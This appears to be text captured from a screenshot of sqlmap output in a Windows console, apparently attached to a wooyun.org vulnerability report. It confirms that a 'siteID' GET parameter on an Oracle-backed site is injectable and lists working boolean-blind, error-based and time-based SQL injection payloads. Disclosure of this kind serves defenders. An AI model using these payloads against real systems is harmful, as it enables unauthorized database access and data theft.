 管理员: C:\Windows\system32\cmd.exe
is at least one other (potential) technique found
GET parameter 'siteID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requests:
---
Place: GET
Parameter: siteID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site=null&siteID=8a8080820bb43e5a010bb478c73a062e' AND 9226=9226 AND 'otpA'='otpA&ID=98
434
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: site=null&siteID=8a8080820bb43e5a010bb478c73a062e' AND 6612=(SELECT UPPER(XMLType(CHR(6
0)||CHR(58)||CHR(113)||CHR(99)||CHR(99)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (6612=6612) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(98)||CHR(97)||CHR(113)||CHR(62))) FROM DUAL) AND 'DXU
C'='DXUC&ID=98434
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: site=null&siteID=8a8080820bb43e5a010bb478c73a062e' AND 3125=(SELECT COUNT(*) FROM ALL_U
SERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'uwTi'='uwTi&ID=98434
---
[19:35:08] [INFO] the back-end DBMS is Oracle
半:
www.wooyun.org